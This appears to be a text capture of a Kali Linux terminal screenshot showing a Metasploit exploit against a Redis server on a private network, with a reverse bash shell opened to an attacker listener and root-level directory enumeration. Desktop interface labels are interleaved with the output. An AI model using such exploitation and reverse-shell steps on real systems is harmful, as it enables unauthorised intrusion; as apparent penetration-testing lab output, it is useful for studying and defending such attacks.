 root@kali: ~
File Actions Edit View Help
[*] 10.7.7.21:6379 - Running automatic check ("set AutoCheck false" to disable)
[+] 10.7.7.21:6379 - The target is vulnerable. Successfully executed the 'id' command.
[*] 10.7.7.21:6379 - Executing Unix Command for cmd/unix/reverse_bash
[+] 10.7.7.21:6379 - Exploit complete!
[*] Command shell session 2 opened (172.30.12.50:4444 → 10.7.7.21:33056) at 2024-10-24 01:39:11 +0100
id
uid=0(root) gid=0(root) groups=0(root)
File System
pwd
/var/lib/redis
df -h
Filesystem Size Used Avail Use% Mounted on
overlay 79G 41G 34G 55% /
tmpfs 64M 0 64M 0% /dev
shm 64M 0 64M 0% /dev/shm
Home
(kali㉿kali)-[~]
$
/dev/sda1 79G 41G 34G 55% /etc/hosts
tmpfs 7.9G 0 7.9G 0% /proc/asound
tmpfs 7.9G 0 7.9G 0% /proc/acpi
tmpfs 7.9G 0 7.9G 0% /sys/firmware
ls -la
total 16
drwxr-x--- 1 redis redis 4096 Jun 24 09:03 .
drwxr-xr-x 1 root root 4096 Mar 10 2022 ..
-rw-r--r-- 1 root root 92 Jun 24 09:03 dump.rdb
cd /root
ls -la
total 16
drwx------ 2 root root 4096 Mar 2 2022 .
drwxr-xr-x 1 root root 4096 Jun 21 09:57 ..
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
pwd
/root